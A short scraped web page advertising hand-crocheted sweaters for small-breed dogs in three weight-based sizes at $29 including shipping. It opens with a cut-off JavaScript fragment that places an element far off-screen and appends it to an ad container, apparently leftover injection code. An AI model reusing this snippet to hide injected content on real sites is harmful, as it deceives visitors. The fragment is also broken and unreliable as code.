6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Small Breed Sweaters Oliver Pearse



The sweaters listed below are all hand crocheted.
Small fits 8 through 10 pounder.
Medium fits an 8 through 12 pounder.
Large fits 12 through 15 pounds (possibly 16).

Each sweater sports designer buttons and is uniquely stylish.
These sweaters are comfortable, warm and attractive...
a triple whammy!!!!!
The price is $29 including shipping.
---
Size Small

---
Size Medium
---
Size Large
Updated 1/22/10
Please indicate Style and Size when ordering-thanks!